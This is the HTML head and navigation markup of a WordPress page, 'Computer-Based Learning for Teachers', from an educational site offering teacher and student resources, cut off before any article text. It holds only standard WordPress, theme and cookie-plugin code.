

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://computerbasedlearning.org/computer-based-learning-for-teachers/
body_size: 56018
content:
		<!DOCTYPE html>
			<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Computer-Based Learning for Teachers &#8211; Computer-Based Learning</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Computer-Based Learning &raquo; Feed" href="http://computerbasedlearning.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Computer-Based Learning &raquo; Comments Feed" href="http://computerbasedlearning.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/computerbasedlearning.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://computerbasedlearning.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #00ADE3;--wp--preset--color--red: #EE4C16;--wp--preset--color--grey: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='http://computerbasedlearning.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://computerbasedlearning.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-fonts-css' href='http://computerbasedlearning.org/wp-content/fonts/591ab4ca78666d4af4d5183b9300f194.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-blocks-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/blocks.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/slick.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/slick-theme.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-light-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/jquery.sidr.light.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/plugins/minified/css/lightbox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-style-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kids-education-blue-style-css' href='http://computerbasedlearning.org/wp-content/themes/kids-education/assets/colors/blue.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://computerbasedlearning.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/computerbasedlearning.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.8" id="cookie-law-info-ccpa-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://computerbasedlearning.org/wp-content/themes/kids-education/assets/js/html5.min.js?ver=3.7.3" id="kids-education-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://computerbasedlearning.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://computerbasedlearning.org/wp-json/wp/v2/pages/383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://computerbasedlearning.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://computerbasedlearning.org/computer-based-learning-for-teachers/" />
<link rel='shortlink' href='http://computerbasedlearning.org/?p=383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://computerbasedlearning.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcomputerbasedlearning.org%2Fcomputer-based-learning-for-teachers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://computerbasedlearning.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcomputerbasedlearning.org%2Fcomputer-based-learning-for-teachers%2F&#038;format=xml" />
</head>

<body class="page-template-default page page-id-383 wp-custom-logo wp-embed-responsive right-sidebar">
		<div id="page" class="site">
			<div class="site-inner">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<header id="masthead" class="site-header fixed-header is-sticky">
			<div class="container">

				<nav id="site-navigation" class="main-navigation left-menu"><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://computerbasedlearning.org" title="Computer Based Learning">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://computerbasedlearning.org/category/blog/">Blog</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="http://computerbasedlearning.org/courses/">Courses⭐</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="http://computerbasedlearning.org/google-workspace/">Workspace🤩</a></li>
</ul></nav>
        		<div class="site-branding">
          									<div class="site-logo">
            		<a href="http://computerbasedlearning.org/"><a href="http://computerbasedlearning.org/" class="custom-logo-link" rel="home"><img width="600" height="350" src="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png" class="custom-logo" alt="Computer-Based Learning" decoding="async" fetchpriority="high" srcset="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png 600w, http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></a>
          		</div>
          		          			<div id="site-header">
          										<p class="site-title"><a href="http://computerbasedlearning.org/" rel="home">Computer-Based Learning</a></p>
											</div>
        		</div><!-- .site-branding -->

        		<nav class="main-navigation right-menu"><ul id="menu-computer-based-learning-right" class="menu nav-menu"><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-536"><a href="http://computerbasedlearning.org/distance-education/">Distance Learning</a>
<ul class="sub-menu">
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="http://computerbasedlearning.org/distance-education/virtual-field-trips/">Virtual Field Trips</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="http://computerbasedlearning.org/distance-education/storyline-online-interactive-slides/">Storyline Online Interactive Slides</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/">Online Resources for Student Learning</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/educational-links/">Student Links</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/fractions-mixed-numbers-games/">Fractions &#038; Mixed Numbers Games</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://computerbasedlearning.org/distance-education/online-timers-for-teachers/">Online Timers for Teachers</a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="http://computerbasedlearning.org/tpt-store-free-stuff/">TPT Store Free Stuff</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="http://computerbasedlearning.org/tpt-store-free-stuff/">TPT Store</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="http://computerbasedlearning.org/personalized-learning-plan/">Personalized Learning Plan</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="http://computerbasedlearning.org/student-social-media-release-permissions-form/">Student Social Media Release Permissions Form</a></li>
</ul>
</li>
</ul></nav>
			</div><!-- .container -->
		</header><!--.site-header-->

		<!-- Left Mobile Menu -->
	    <nav id="sidr-left-top" class="mobile-menu sidr left">
	      	<div class="site-branding text-center">
	          									<div class="site-logo">
	            		<a href="http://computerbasedlearning.org/" class="custom-logo-link" rel="home"><img width="600" height="350" src="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png" class="custom-logo" alt="Computer-Based Learning" decoding="async" srcset="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png 600w, http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>	          		</div>
	          		          	<div id="mobile-site-header">
	          	Computer-Based Learning					 		<p class="site-description">Bobbie Grennier ~ Certified Google Technology Trainer &amp; Champion</p>
				           
	        	</div><!-- .site-header -->
	      	</div><!-- .site-branding -->

		    <ul id="menu-computer-based-learning-left" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://computerbasedlearning.org" title="Computer Based Learning">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://computerbasedlearning.org/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="http://computerbasedlearning.org/courses/">Courses⭐</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="http://computerbasedlearning.org/google-workspace/">Workspace🤩</a></li>
</ul>	    </nav>
	    	    <a id="sidr-left-top-button" class="menu-button left" href="#sidr-left-top"><i class="fa fa-bars"></i></a>
	    
	    <!-- Right Mobile Menu -->
	    <nav id="sidr-right-top" class="mobile-menu sidr right">
	      	<div class="site-branding text-center">
	          									<div class="site-logo">
	            		<a href="http://computerbasedlearning.org/" class="custom-logo-link" rel="home"><img width="600" height="350" src="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png" class="custom-logo" alt="Computer-Based Learning" decoding="async" srcset="http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar.png 600w, http://computerbasedlearning.org/wp-content/uploads/2018/12/cropped-myAvatar-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>	          		</div>
	          		          	<div id="mobile-site-header">
	          	Computer-Based Learning					 		<p class="site-description">Bobbie Grennier ~ Certified Google Technology Trainer &amp; Champion</p>
				           
	        	</div><!-- .site-header -->
	      	</div><!-- .site-branding -->

		    <ul id="menu-computer-based-learning-right-1" class="menu nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-536"><a href="http://computerbasedlearning.org/distance-education/">Distance Learning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="http://computerbasedlearning.org/distance-education/virtual-field-trips/">Virtual Field Trips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="http://computerbasedlearning.org/distance-education/storyline-online-interactive-slides/">Storyline Online Interactive Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://computerbasedlearning.org/online-resources-for-student-learning/">Online Resources for Student Learning</a></li>
